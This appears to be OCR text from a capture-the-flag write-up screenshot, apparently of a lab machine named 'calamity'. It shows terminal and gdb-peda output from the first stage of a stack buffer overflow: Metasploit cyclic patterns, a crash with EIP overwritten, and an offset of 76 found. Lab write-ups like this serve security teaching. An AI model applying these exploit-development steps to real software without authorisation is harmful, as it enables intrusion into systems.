 xalvas@calamity:~$ python -c 'print "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac
1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A"' > /tmp/pattern
xalvas@calamity:~$
xalvas@calamity: ~/app
File Edit View Search Terminal Help
[----------------------------------registers-----------------------------------]
EAX: 0x0
EBX: 0x33634132 ('2Ac3')
ECX: 0xb7fccbcc --> 0x21000
EDX: 0x0
ESI: 0xb7fcc000 --> 0x1b1db0
EDI: 0xb7fcc000 --> 0x1b1db0
EBP: 0x41346341 ('Ac4A')
ESP: 0xbffff610 ("6Ac7Ac8Ac9Ad0Ad1Ad2A\373\311\001\001\373\311\001\001<\016")
EIP: 0x63413563 ('c5Ac')
EFLAGS: 0x10286 (carry PARITY adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x63413563
[------------------------------------stack-------------------------------------]
0000| 0xbffff610 ("6Ac7Ac8Ac9Ad0Ad1Ad2A\373\311\001\001\373\311\001\001<\016")
0004| 0xbffff614 ("Ac8Ac9Ad0Ad1Ad2A\373\311\001\001\373\311\001\001<\016")
0008| 0xbffff618 ("c9Ad0Ad1Ad2A\373\311\001\001\373\311\001\001<\016")
0012| 0xbffff61c ("0Ad1Ad2A\373\311\001\001\373\311\001\001<\016")
0016| 0xbffff620 ("Ad2A\373\311\001\001\373\311\001\001<\016")
0020| 0xbffff624 --> 0x101c9fb
0024| 0xbffff628 --> 0x101c9fb
0028| 0xbffff62c --> 0x80000e3c (<main+197>: mov BYTE PTR [ebp-0x15],al)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x63413563 in ?? ()
gdb-peda$
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 100
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A
root@kali:~# /usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q 0x63413563
[*] Exact match at offset 76